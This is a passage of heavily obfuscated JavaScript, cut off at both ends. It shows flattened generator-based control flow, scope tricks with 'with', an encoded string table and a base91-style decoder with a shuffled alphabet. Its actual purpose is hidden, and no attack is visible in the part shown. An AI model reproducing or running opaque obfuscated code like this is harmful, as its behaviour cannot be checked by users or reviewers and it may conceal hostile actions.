0xca:WdqXaj(VUBIJT._C2OUWv=VUBIJT.bPSGVg,JVn03E+=0x125,vYgdqv+=-0x160);break;case-0xd9:case 0xa7:WdqXaj([VUBIJT.llgRheE.NMBiaN,VUBIJT.llgRheE.VttofE2]=[0x5c,0x8a],llgRheE.oO8NHnB=function(...JVn03E){return fFmZaMl(-0x10e,0x112,{llgRheE:VUBIJT.llgRheE,rGnklN:{}},JVn03E).next().value},llgRheE.rLN9Hq8=function(...JVn03E){return fFmZaMl(0x46,-0xe,{llgRheE:VUBIJT.llgRheE,bPSGVg:{}},JVn03E).next().value},llgRheE.vhrBvBS=function(...JVn03E){return fFmZaMl(0x1b8,-0xd9,{llgRheE:VUBIJT.llgRheE,f7GGRMu:{}},JVn03E).next().value},igvF1m(llgRheE.vhrBvBS));if((0x1,llgRheE.rLN9Hq8)(zUOGub[0x233])in VtYAXiz){WdqXaj(VUBIJT._C2OUWv=VUBIJT.llgRheE,JVn03E+=0x46,vYgdqv+=0x2f);break}else{WdqXaj(VUBIJT._C2OUWv=VUBIJT.llgRheE,JVn03E+=-0x17,vYgdqv+=0x2f);break}case VUBIJT.llgRheE.NMBiaN+0x93:case-0xf4:WdqXaj([VUBIJT.llgRheE.NMBiaN,VUBIJT.llgRheE.VttofE2]=[-0x34,-0x4f],VUBIJT._C2OUWv=VUBIJT.f7GGRMu,JVn03E++,vYgdqv+=-0xf4);break;case VUBIJT.llgRheE.VttofE2+-0x14b:case-0x72:[[u8iNbpG[zUOGub[0x3]]],u8iNbpG[zUOGub[0xf]]]=TemJMU;return s7ZAdB=!0x0,u8iNbpG[zUOGub[0xf]][(0x1,rLN9Hq8)(zUOGub[0x236])](u8iNbpG[zUOGub[0x3]][(0x1,rLN9Hq8)(zUOGub[0x237])]);case-0x3c:case JVn03E!=-0x1d3&&JVn03E!=-0x176&&JVn03E!=-0x6d&&JVn03E- -0x112:case 0x2f:WdqXaj([...rGnklN.WFdMS6]=fUFgtN,rGnklN.WFdMS6[zUOGub[0x0]]=zUOGub[0x1],rGnklN.WFdMS6[zUOGub[0xae]]=igvF1m(function(...JVn03E){var vYgdqv,VUBIJT;function*fUFgtN(VUBIJT,fUFgtN,u8iNbpG,s7ZAdB={YXJmRDy:{}}){while(VUBIJT+fUFgtN+u8iNbpG!==-0x97)with(s7ZAdB.f4_W_mL||s7ZAdB)switch(VUBIJT+fUFgtN+u8iNbpG){case fUFgtN-0x39:WdqXaj(s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=0xe0,fUFgtN+=-0x174,u8iNbpG+=0x182);break;case VUBIJT!=0x50&&VUBIJT-0x29:case 0x39:case-0x94:rGnklN.WFdMS6[-zUOGub[fUFgtN+0x33a]](JVn03E[-zUOGub[0x1fd]],[],zUOGub[0x1],JVn03E[-zUOGub[0x1fb]],JVn03E[zUOGub[0x1]],JVn03E[zUOGub[0x2]]);return vYgdqv=!0x0,JVn03E[-zUOGub[fUFgtN+0x312]];default:WdqXaj(s7ZAdB.YXJmRDy.wC8JZq1=0xca,JVn03E[zUOGub[VUBIJT+-0x50]]=zUOGub[0x6],JVn03E[-zUOGub[fUFgtN+0x270]]=[],JVn03E[-zUOGub[fUFgtN+0x26e]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x1]].sort((VUBIJT,fUFgtN)=>VUBIJT-fUFgtN),s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=-0x2d,fUFgtN+=-0xa2,u8iNbpG+=0xa2);break;case u8iNbpG-0x7f:WdqXaj(s7ZAdB.YXJmRDy.wC8JZq1=0x9e,JVn03E[zUOGub[0x0]]=zUOGub[0x6],JVn03E[-zUOGub[0x1fd]]=[],JVn03E[-zUOGub[0x1fb]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x1]].sort((VUBIJT,fUFgtN)=>VUBIJT-fUFgtN),s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=0x70,fUFgtN+=-0xe3,u8iNbpG+=-0x48);break;case-0x6a:WdqXaj(s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=0x110,fUFgtN+=-0x97,u8iNbpG+=-0x15);break;case VUBIJT-0x19:case 0x86:case 0x71:WdqXaj(s7ZAdB.YXJmRDy.wC8JZq1=-0xb8,s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=0x31,fUFgtN+=-0x10a,u8iNbpG+=0xfa);break;case fUFgtN- -0x229:WdqXaj(s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,fUFgtN+=0x91,u8iNbpG+=-0x11a);break;case 0x6a:WdqXaj(JVn03E[zUOGub[fUFgtN+0x29]]=zUOGub[0x6],JVn03E[-zUOGub[0x1fd]]=[],JVn03E[-zUOGub[fUFgtN+0x224]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[fUFgtN+0x2a]].sort((VUBIJT,fUFgtN)=>VUBIJT-fUFgtN),s7ZAdB.f4_W_mL=s7ZAdB.YXJmRDy,VUBIJT+=-0x7e,fUFgtN+=-0xec,u8iNbpG+=0xfa);break}}WdqXaj(vYgdqv=void 0x0,VUBIJT=fUFgtN(0x50,-0x73,0x4a).next().value);if(vYgdqv){return VUBIJT}},zUOGub[0x6]),VUBIJT._C2OUWv=VUBIJT.rGnklN,JVn03E+=0xae,vYgdqv+=-0xff);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x1bc,0xe3).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0x238])]:function(){var[[u8iNbpG],s7ZAdB]=TemJMU;s7ZAdB[VUBIJT(zUOGub[0x239])](u8iNbpG[VUBIJT(zUOGub[0x231])])},[VUBIJT(zUOGub[0x23a])]:function(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,fUFgtN,ZsA9i0m,DdjiUb={B4FspU:{}},wbR0UY){while(JVn03E+vYgdqv+fUFgtN+ZsA9i0m!==0x19)with(DdjiUb.KSCy8ti||DdjiUb)switch(JVn03E+vYgdqv+fUFgtN+ZsA9i0m){case-0x5e:case fUFgtN-0x48:case 0xb7:return;case fUFgtN- -0x8:WdqXaj(DdjiUb.B4FspU.S0s21vj=0x13,B4FspU.OBNn22U=function(...JVn03E){return fFmZaMl(0xf,-0x6d,-0x76,0x3b,{B4FspU:DdjiUb.B4FspU,n75Rgi:{}},JVn03E).next().value},B4FspU.RI8FyBk=function(...JVn03E){return fFmZaMl(0xd9,-0x2d5,0x29,0xe8,{B4FspU:DdjiUb.B4FspU,w9IlYkS:{}},JVn03E).next().value},igvF1m(B4FspU.OBNn22U),igvF1m(B4FspU.RI8FyBk),[[u8iNbpG[zUOGub[0xf]]],u8iNbpG[zUOGub[0x10]]]=TemJMU);return s7ZAdB=!0x0,u8iNbpG[zUOGub[JVn03E+0x79]][VUBIJT(zUOGub[0x23b])]=u8iNbpG[zUOGub[0xf]][(0x1,B4FspU.OBNn22U)(zUOGub[vYgdqv+0x289])][(0x1,B4FspU.OBNn22U)(zUOGub[0x23d])+zUOGub[fUFgtN+-0x14]](new(xVcmxN((0x1,B4FspU.OBNn22U)(zUOGub[0x23e])+zUOGub[0xb9]))(zUOGub[0x25e],zUOGub[0x31]),\"\")[(0x1,B4FspU.OBNn22U)(zUOGub[JVn03E+0x2a9])+(0x1,B4FspU.OBNn22U)(zUOGub[0x240])](zUOGub[JVn03E+0x6b],zUOGub[vYgdqv+0x59]);case DdjiUb.B4FspU.S0s21vj+0xaa:WdqXaj(DdjiUb.B4FspU.S0s21vj=0x73,DdjiUb.KSCy8ti=DdjiUb.wdbC3_4,JVn03E+=-0x119,vYgdqv+=-0x16c,fUFgtN+=0xa9,ZsA9i0m+=0x173);break;case 0x44:return _X5TXZ;case-0x6b:return;case-0xeb:WdqXaj([...w9IlYkS.hz9OfH]=wbR0UY,w9IlYkS.de2vav=function*JVn03E(vYgdqv,fUFgtN,ZsA9i0m={V8Tbkx:{}}){while(vYgdqv+fUFgtN!==0xe6)with(ZsA9i0m.iOCADgD||ZsA9i0m)switch(vYgdqv+fUFgtN){case vYgdqv!=-0x6c&&vYgdqv-0x3:case-0xa1:case 0x70:WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=0x50,fUFgtN+=0x33);break;case ZsA9i0m.V8Tbkx.aRwlWW3+0x34:WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=-0x1e,fUFgtN+=0x12d);break;case 0xd:case ZsA9i0m.V8Tbkx.aRwlWW3+0xc1:case 0xe2:WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=-0x13c,fUFgtN+=0xfa);break;case-0xc5:case-0x5a:case ZsA9i0m.V8Tbkx.ihD0cnb+0x80:return w9IlYkS.lHigbxc=!0x0,INtaNb(w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x96]]);default:WdqXaj([ZsA9i0m.V8Tbkx.ihD0cnb,ZsA9i0m.V8Tbkx.aRwlWW3,ZsA9i0m.V8Tbkx.mQz5xgF]=[0x6b,0x26,0x22],w9IlYkS.hz9OfH[zUOGub[0x0]]=zUOGub[0x2],w9IlYkS.hz9OfH[zUOGub[vYgdqv+0xba]]=\"\\u0051\\u0025\\u0045\\u0064\\u0067\\u0057\\u0054\\u006d\\u0072\\u0074\\u004b\\u005a\\u0041\\u0042\\u006a\\u002b\\u005d\\u0048\\u0069\\u0071\\u004c\\u0032\\u0050\\u003f\\u0043\\u004d\\u0077\\u005b\\u0036\\u0033\\u0062\\u007b\\u0040\\u0068\\u006c\\u0056\\u0037\\u0024\\u0029\\u0044\\u007c\\u0075\\u002f\\u0031\\u003a\\u0053\\u005f\\u0039\\u004f\\u003b\\u0052\\u004a\\u0061\\u005e\\u0023\\u007e\\u0035\\u003d\\u0030\\u0059\\u0078\\u0038\\u004e\\u0034\\u006f\\u007d\\u0046\\u003e\\u0060\\u0055\\u003c\\u006b\\u0021\\u0049\\u0065\\u0026\\u0076\\u0028\\u0022\\u0066\\u0047\\u002c\\u002e\\u0058\\u006e\\u0079\\u0073\\u007a\\u0070\\u0063\\u002a\",ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=-0x2c,fUFgtN+=0xce);break;case-0x14:WdqXaj(w9IlYkS.hz9OfH[zUOGub[0xc]].push((w9IlYkS.hz9OfH[zUOGub[0x2c]]|w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x9c]]<<w9IlYkS.hz9OfH[zUOGub[vYgdqv+0xd3]])&zUOGub[vYgdqv+0x9b]),ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,fUFgtN+=0xe4);break;case fUFgtN!=0x15a&&fUFgtN!=0x76&&fUFgtN-0x8a:WdqXaj(w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x99]]=\"\"+(w9IlYkS.hz9OfH[zUOGub[0x1]]||\"\"),w9IlYkS.hz9OfH[zUOGub[0x10]]=w9IlYkS.hz9OfH[zUOGub[0xf]].length,w9IlYkS.hz9OfH[zUOGub[0xc]]=[],w9IlYkS.hz9OfH[zUOGub[vYgdqv+0xb6]]=zUOGub[0x1],w9IlYkS.hz9OfH[zUOGub[0x49]]=zUOGub[0x1],w9IlYkS.hz9OfH[zUOGub[0x12]]=-zUOGub[0x2]);for(w9IlYkS.hz9OfH[zUOGub[0xa]]=zUOGub[0x1];w9IlYkS.hz9OfH[zUOGub[0xa]]<w9IlYkS.hz9OfH[zUOGub[0x10]];w9IlYkS.hz9OfH[zUOGub[0xa]]++){w9IlYkS.hz9OfH[zUOGub[0xc0]]=w9IlYkS.hz9OfH[zUOGub[0x5c]].indexOf(w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x99]][w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x94]]]);if(w9IlYkS.hz9OfH[zUOGub[0xc0]]===-zUOGub[0x2])continue;if(w9IlYkS.hz9OfH[zUOGub[0x12]]<zUOGub[vYgdqv+0x8b]){w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x9c]]=w9IlYkS.hz9OfH[zUOGub[0xc0]]}else{WdqXaj(w9IlYkS.hz9OfH[zUOGub[0x12]]+=w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x14a]]*zUOGub[0x17],w9IlYkS.hz9OfH[zUOGub[0x2c]]|=w9IlYkS.hz9OfH[zUOGub[0x12]]<<w9IlYkS.hz9OfH[zUOGub[0x49]],w9IlYkS.hz9OfH[zUOGub[0x49]]+=(w9IlYkS.hz9OfH[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[vYgdqv+0xa0]?zUOGub[0x13]:zUOGub[vYgdqv+0x9e]);do{WdqXaj(w9IlYkS.hz9OfH[zUOGub[0xc]].push(w9IlYkS.hz9OfH[zUOGub[vYgdqv+0xb6]]&zUOGub[0x11]),w9IlYkS.hz9OfH[zUOGub[vYgdqv+0xb6]]>>=zUOGub[0xa],w9IlYkS.hz9OfH[zUOGub[0x49]]-=zUOGub[vYgdqv+0x94])}while(w9IlYkS.hz9OfH[zUOGub[0x49]]>zUOGub[vYgdqv+0x9c]);w9IlYkS.hz9OfH[zUOGub[0x12]]=-zUOGub[0x2]}}if(w9IlYkS.hz9OfH[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,fUFgtN+=-0xb4);break}else{WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,fUFgtN+=0x30);break}case 0x2a:case 0x2c:WdqXaj([ZsA9i0m.V8Tbkx.ihD0cnb,ZsA9i0m.V8Tbkx.aRwlWW3,ZsA9i0m.V8Tbkx.mQz5xgF]=[0x50,-0xa3,0x4c],w9IlYkS.hz9OfH[zUOGub[vYgdqv+-0xa]]=zUOGub[0x2],w9IlYkS.hz9OfH[zUOGub[vYgdqv+0x52]]=\"\\u0051\\u0025\\u0045\\u0064\\u0067\\u0057\\u0054\\u006d\\u0072\\u0074\\u004b\\u005a\\u0041\\u0042\\u006a\\u002b\\u005d\\u0048\\u0069\\u0071\\u004c\\u0032\\u0050\\u003f\\u0043\\u004d\\u0077\\u005b\\u0036\\u0033\\u0062\\u007b\\u0040\\u0068\\u006c\\u0056\\u0037\\u0024\\u0029\\u0044\\u007c\\u0075\\u002f\\u0031\\u003a\\u0053\\u005f\\u0039\\u004f\\u003b\\u0052\\u004a\\u0061\\u005e\\u0023\\u007e\\u0035\\u003d\\u0030\\u0059\\u0078\\u0038\\u004e\\u0034\\u006f\\u007d\\u0046\\u003e\\u0060\\u0055\\u003c\\u006b\\u0021\\u0049\\u0065\\u0026\\u0076\\u0028\\u0022\\u0066\\u0047\\u002c\\u002e\\u0058\\u006e\\u0079\\u0073\\u007a\\u0070\\u0063\\u002a\",ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=-0x94,fUFgtN+=0x108);break;case ZsA9i0m.V8Tbkx.aRwlWW3+0x146:WdqXaj(ZsA9i0m.iOCADgD=ZsA9i0m.V8Tbkx,vYgdqv+=-0x145,fUFgtN+=0x142);break}},w9IlYkS.lHigbxc=void 0x0,DdjiUb.KSCy8ti=DdjiUb.w9IlYkS,JVn03E+=-0x61,vYgdqv+=0x383,fUFgtN+=-0x4,ZsA9i0m+=-0x1c7);break;case-0x53:default:case-0xd7:WdqXaj([...n75Rgi.MdNTewI]=wbR0UY,n75Rgi.L7OmA7=function*JVn03E(vYgdqv,fUFgtN,ZsA9i0m,DdjiUb,wbR0UY={dQy2N_:{}}){while(vYgdqv+fUFgtN+ZsA9i0m+DdjiUb!==0x80)with(wbR0UY.AWd_ojs||wbR0UY)switch(vYgdqv+fUFgtN+ZsA9i0m+DdjiUb){case wbR0UY.dQy2N_.mBgnpgv+-0x12:n75Rgi.MdNTewI[zUOGub[ZsA9i0m+0x183]]=zUOGub[vYgdqv+-0x73];if(typeof DUV3bFe[n75Rgi.MdNTewI[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(wbR0UY.AWd_ojs=wbR0UY.dQy2N_,vYgdqv+=0x9e,fUFgtN+=-0xc7,ZsA9i0m+=0x113,DdjiUb+=-0x170);break}else{WdqXaj(wbR0UY.AWd_ojs=wbR0UY.dQy2N_,vYgdqv+=0x9e,fUFgtN+=-0x149,ZsA9i0m+=0x113,DdjiUb+=-0x170);break}case vYgdqv- -0xf9:WdqXaj(wbR0UY.dQy2N_.mBgnpgv=0x8c,n75Rgi.MdNTewI[zUOGub[0x0]]=zUOGub[ZsA9i0m+-0xc7]);if(typeof DUV3bFe[n75Rgi.MdNTewI[zUOGub[vYgdqv+0xd7]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(wbR0UY.AWd_ojs=wbR0UY.dQy2N_,vYgdqv+=0x1e9,fUFgtN+=0xa,ZsA9i0m+=-0x139,DdjiUb+=-0xe9);break}else{WdqXaj(wbR0UY.AWd_ojs=wbR0UY.dQy2N_,vYgdqv+=0x1e9,fUFgtN+=-0x78,ZsA9i0m+=-0x139,DdjiUb+=-0xe9);break}case DdjiUb- -0x84:return n75Rgi.L4ORDZE=!0x0,DUV3bFe[n75Rgi.MdNTewI[zUOGub[0x1]]]=(0x1,B4FspU.RI8FyBk)(kTcLYPR[n75Rgi.MdNTewI[zUOGub[0x1]]]);case ZsA9i0m-0x1e:return n75Rgi.L4ORDZE=!0x0,DUV3bFe[n75Rgi.MdNTewI[zUOGub[0x1]]];case-0x6a:case wbR0UY.dQy2N_.mBgnpgv+-0xc2:default:WdqXaj(wbR0UY.AWd_ojs=wbR0UY.XGVfUwP,vYgdqv+=-0x14b,fUFgtN+=-0x49,ZsA9i0m+=0x24c,DdjiUb+=-0x5f);break;case fUFgtN-0x118:return n75Rgi.L4ORDZE=!0x0,DUV3bFe[n75Rgi.MdNTewI[zUOGub[vYgdqv+-0x74]]]=(0x1,B4FspU.RI8FyBk)(kTcLYPR[n75Rgi.MdNTewI[zUOGub[vYgdqv+-0x74]]]);case wbR0UY.dQy2N_.mBgnpgv+-0xb5:WdqXaj(wbR0UY.dQy2N_.mBgnpgv=-0xc7,wbR0UY.AWd_ojs=wbR0UY.dQy2N_,vYgdqv+=0x9e,fUFgtN+=-0xa6,ZsA9i0m+=0x113,DdjiUb+=-0x170);break}},n75Rgi.L4ORDZE=void 0x0,DdjiUb.KSCy8ti=DdjiUb.n75Rgi,vYgdqv+=0x167,fUFgtN+=0x4c,ZsA9i0m+=-0xe5);break;case vYgdqv- -0x1f:case 0x8a:case 0x5d:return oD0kjjW;case-0x62:case JVn03E-0xc:DdjiUb.w9IlYkS.oD0kjjW=(JVn03E+-0x77,de2vav)(0xa,vYgdqv+-0x8c).next().value;if(lHigbxc){WdqXaj(DdjiUb.KSCy8ti=DdjiUb.w9IlYkS,JVn03E+=-0x69,vYgdqv+=-0x187,ZsA9i0m+=0xca);break}else{WdqXaj(DdjiUb.KSCy8ti=DdjiUb.w9IlYkS,JVn03E+=-0x69,vYgdqv+=-0x187,fUFgtN+=-0xc9,ZsA9i0m+=0x161);break}case DdjiUb.B4FspU.S0s21vj+0x22:DdjiUb.n75Rgi._X5TXZ=(0x1,L7OmA7)(-0xd6,-0x29,0xc9,0x59).next().value;if(L4ORDZE){WdqXaj(DdjiUb.KSCy8ti=DdjiUb.n75Rgi,vYgdqv+=0xf);break}else{WdqXaj(DdjiUb.KSCy8ti=DdjiUb.n75Rgi,JVn03E+=-0x17b,vYgdqv+=-0x6f,ZsA9i0m+=0x14a);break}}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x6a,-0x4d,0x4c,0xbf).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0x241])]:function(u8iNbpG,s7ZAdB,JVn03E){if(!u8iNbpG){u8iNbpG=function*(JVn03E,fFmZaMl,vYgdqv={NB899r:{}},VUBIJT){while(JVn03E+fFmZaMl!==-0xf)with(vYgdqv.xiYn9y||vYgdqv)switch(JVn03E+fFmZaMl){case-0x22:case-0x39:case JVn03E- -0x32:[ODmyUp.Qgslf3]=VUBIJT;if(typeof DUV3bFe[ODmyUp.Qgslf3]===Pzv6snX(zUOGub[0x1])){WdqXaj(vYgdqv.xiYn9y=vYgdqv.ODmyUp,JVn03E+=0xd9,fFmZaMl+=0x9);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.ODmyUp,JVn03E+=0x103,fFmZaMl+=0x9);break}case vYgdqv.NB899r.gCj2dE+0x1b3:case-0xfa:IynCMG[(0x1,IXAp4U)(zUOGub[0x24d])][(0x1,vYgdqv.yOClcrj.zsoTxA)(zUOGub[0x255])+(0x1,vYgdqv.yOClcrj.zsoTxA)(zUOGub[0x256])]=(0x1,vYgdqv.yOClcrj.zsoTxA)(zUOGub[0x257]);return s7ZAdB=!0x0,void 0x0;case-0x8e:WdqXaj([...UO8eZh.HkfHFF]=VUBIJT,UO8eZh.zhESX3p=function*JVn03E(fFmZaMl,vYgdqv,VUBIJT,u8iNbpG,s7ZAdB={OX_afl:{}}){while(fFmZaMl+vYgdqv+VUBIJT+u8iNbpG!==0xd0)with(s7ZAdB.FmZrcV||s7ZAdB)switch(fFmZaMl+vYgdqv+VUBIJT+u8iNbpG){case-0x6c:case vYgdqv- -0x121:case 0xb:return UO8eZh.IiVAz6=!0x0,DUV3bFe[UO8eZh.HkfHFF[zUOGub[fFmZaMl+0x27]]];case-0xa5:case fFmZaMl- -0x1f3:case-0xf6:s7ZAdB.OX_afl.CLXHzof=-0x8d;return UO8eZh.IiVAz6=!0x0,DUV3bFe[UO8eZh.HkfHFF[zUOGub[0x1]]]=(0x1,NB899r.YFB35ww)(kTcLYPR[UO8eZh.HkfHFF[zUOGub[0x1]]]);case 0xa7:return UO8eZh.IiVAz6=!0x0,DUV3bFe[UO8eZh.HkfHFF[zUOGub[vYgdqv+-0xc2]]]=(0x1,NB899r.YFB35ww)(kTcLYPR[UO8eZh.HkfHFF[zUOGub[VUBIJT+0x26]]]);case 0x19:case-0x39:WdqXaj(s7ZAdB.OX_afl.CLXHzof=-0x58,UO8eZh.HkfHFF[zUOGub[VUBIJT+0xd0]]=zUOGub[VUBIJT+0xd2]);if(typeof DUV3bFe[UO8eZh.HkfHFF[zUOGub[VUBIJT+0xd1]]]===Pzv6snX(zUOGub[fFmZaMl+-0x12])){WdqXaj(s7ZAdB.FmZrcV=s7ZAdB.OX_afl,fFmZaMl+=-0x39,vYgdqv+=0x130,VUBIJT+=0xab,u8iNbpG+=-0xc2);break}else{WdqXaj(s7ZAdB.FmZrcV=s7ZAdB.OX_afl,fFmZaMl+=-0x39,vYgdqv+=-0x30,VUBIJT+=0x5,u8iNbpG+=0x121);break}case 0xf4:s7ZAdB.OX_afl.CLXHzof=0x86;return UO8eZh.IiVAz6=!0x0,DUV3bFe[UO8eZh.HkfHFF[zUOGub[0x1]]]=(0x1,NB899r.YFB35ww)(kTcLYPR[UO8eZh.HkfHFF[zUOGub[0x1]]]);default:case 0x4c:WdqXaj(s7ZAdB.FmZrcV=s7ZAdB.gHLUyy6,fFmZaMl+=0x39,vYgdqv+=0x34,VUBIJT+=0x1e,u8iNbpG+=-0x110);break;case VUBIJT- -0x1aa:return UO8eZh.IiVAz6=!0x0,DUV3bFe[UO8eZh.HkfHFF[zUOGub[0x1]]]=(0x1,NB899r.YFB35ww)(kTcLYPR[UO8eZh.HkfHFF[zUOGub[fFmZaMl+-0x1c]]])}},UO8eZh.IiVAz6=void 0x0,vYgdqv.xiYn9y=vYgdqv.UO8eZh,fFmZaMl+=0xa8);break;case JVn03E-0x215:case 0x90:case-0x6a:return phjmBO;case-0x21:return INtaNb(HEW5i0[zUOGub[0x1f]]);case vYgdqv.NB899r.PXbidG8+0x38:WdqXaj(mlpmxqO[zUOGub[JVn03E+0x11e]]=zUOGub[0x1],mlpmxqO[zUOGub[0x49]]=zUOGub[0x1],vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,JVn03E+=0x26b,fFmZaMl+=-0x1eb);break;case fFmZaMl-0x78:vYgdqv.NB899r._klOXU=new(xVcmxN((0x1,IXAp4U)(zUOGub[0x242])+zUOGub[0x58]))(VYgwbU+zUOGub[0x321],HrNSQH-zUOGub[0x2]);if(_klOXU<NHx6D8X){WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=-0x26,fFmZaMl+=0x81);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0x10b,fFmZaMl+=-0xb5);break}case 0xf8:case 0x95:case 0xf5:WdqXaj(BrzXPX[zUOGub[0x6]]=\"\"+(BrzXPX[zUOGub[0x1]]||\"\"),BrzXPX[zUOGub[0x9]]=BrzXPX[zUOGub[0x6]].length,BrzXPX[zUOGub[0x1f]]=[],BrzXPX[zUOGub[0x38]]=zUOGub[0x1],vYgdqv.xiYn9y=vYgdqv.l8zzPBG,JVn03E+=0x33,fFmZaMl+=-0x10b);break;case 0xa6:case vYgdqv.NB899r.gCj2dE+0x19e:WdqXaj([...HKreRj2.BP8eKN]=VUBIJT,HKreRj2.kZ4mcf=function*JVn03E(fFmZaMl,vYgdqv,VUBIJT={IM9lK1:{}}){while(fFmZaMl+vYgdqv!==-0x31)with(VUBIJT.ySuK89x||VUBIJT)switch(fFmZaMl+vYgdqv){case-0xaa:case fFmZaMl!=0xa1&&fFmZaMl!=0x1a7&&fFmZaMl-0xbe:WdqXaj(VUBIJT.IM9lK1.HXm6sV=-0xdc,VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0xf,vYgdqv+=-0xe0);break;case vYgdqv-0xc4:WdqXaj(HKreRj2.BP8eKN[-zUOGub[0x69]].push((HKreRj2.BP8eKN[zUOGub[fFmZaMl+0x139]]|HKreRj2.BP8eKN[zUOGub[0x12]]<<HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xcc]])&zUOGub[fFmZaMl+0xd5]),VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x47,vYgdqv+=0x5a);break;case-0x1d:WdqXaj(VUBIJT.IM9lK1.HXm6sV=-0x5d,HKreRj2.BP8eKN[-zUOGub[0x69]].push((HKreRj2.BP8eKN[zUOGub[0x75]]|HKreRj2.BP8eKN[zUOGub[0x12]]<<HKreRj2.BP8eKN[zUOGub[0x8]])&zUOGub[0x11]),VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x1ac,vYgdqv+=0xe7);break;default:case fFmZaMl- -0x5d:HKreRj2.BP8eKN[zUOGub[0x12]]=-zUOGub[0x2];for(HKreRj2.BP8eKN[zUOGub[fFmZaMl+0x104]]=zUOGub[0x1];HKreRj2.BP8eKN[zUOGub[0x4e]]<HKreRj2.BP8eKN[zUOGub[0x9]];HKreRj2.BP8eKN[zUOGub[0x4e]]++){HKreRj2.BP8eKN[zUOGub[0x3e]]=HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xb9]].indexOf(HKreRj2.BP8eKN[-zUOGub[fFmZaMl+0xe0]][HKreRj2.BP8eKN[zUOGub[0x4e]]]);if(HKreRj2.BP8eKN[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(HKreRj2.BP8eKN[zUOGub[0x12]]<zUOGub[0x1]){HKreRj2.BP8eKN[zUOGub[0x12]]=HKreRj2.BP8eKN[zUOGub[0x3e]]}else{WdqXaj(HKreRj2.BP8eKN[zUOGub[0x12]]+=HKreRj2.BP8eKN[zUOGub[0x3e]]*zUOGub[0x17],HKreRj2.BP8eKN[zUOGub[0x75]]|=HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xc8]]<<HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xbe]],HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xbe]]+=(HKreRj2.BP8eKN[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[fFmZaMl+0xcc]?zUOGub[fFmZaMl+0xc9]:zUOGub[0x14]);do{WdqXaj(HKreRj2.BP8eKN[-zUOGub[fFmZaMl+0x11f]].push(HKreRj2.BP8eKN[zUOGub[0x75]]&zUOGub[0x11]),HKreRj2.BP8eKN[zUOGub[0x75]]>>=zUOGub[0xa],HKreRj2.BP8eKN[zUOGub[0x8]]-=zUOGub[0xa])}while(HKreRj2.BP8eKN[zUOGub[0x8]]>zUOGub[0x12]);HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xc8]]=-zUOGub[0x2]}}if(HKreRj2.BP8eKN[zUOGub[fFmZaMl+0xc8]]>-zUOGub[0x2]){WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0xe,vYgdqv+=-0x8e);break}else{WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x55,vYgdqv+=-0x34);break}case fFmZaMl- -0x6b:case 0xef:case-0x42:WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=0x57,vYgdqv+=-0x4b);break;case-0x44:case vYgdqv!=0x6b&&vYgdqv-0xab:case 0x85:WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=0xc0,vYgdqv+=-0x56);break;case 0xe9:WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0xbb,vYgdqv+=-0xe0);break;case-0xd0:case vYgdqv-0x54:WdqXaj(HKreRj2.BP8eKN[zUOGub[0x75]]=zUOGub[0x1],HKreRj2.BP8eKN[zUOGub[0x8]]=zUOGub[0x1],VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=0x140,vYgdqv+=-0x1be);break;case vYgdqv- 